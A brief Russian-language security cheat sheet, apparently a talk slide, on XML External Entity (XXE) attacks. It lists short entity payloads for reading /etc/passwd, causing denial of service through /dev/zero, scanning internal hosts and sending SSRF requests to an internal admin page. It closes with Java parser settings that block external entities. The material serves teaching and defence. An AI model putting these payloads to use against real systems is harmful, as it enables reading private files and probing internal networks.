 XML и XXE
✓ Что можно сделать:
  ➡ считывать локальные файлы <!ENTITY xxe SYSTEM "file:///etc/passwd">
  ➡ DoS <!ENTITY dos SYSTEM "/dev/zero">
  ➡ сканировать DMZ- сегмент <!ENTITY scan SYSTEM "192.168.1.1C$">
    или <!ENTITY scan SYSTEM "http://10.0.0.1:22/">
  ➡ отправлять произвольные (почти) запросы (SSRF)
      <!ENTITY ssrf SYSTEM "http://internalhost/admin?p=value">
      Hint: вместо http можно использовать любой поддерживаемый протокол!
      Больше в статье SSRF vs. Business-critical applications: XXE tunneling in SAP

✓ Защита:
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
 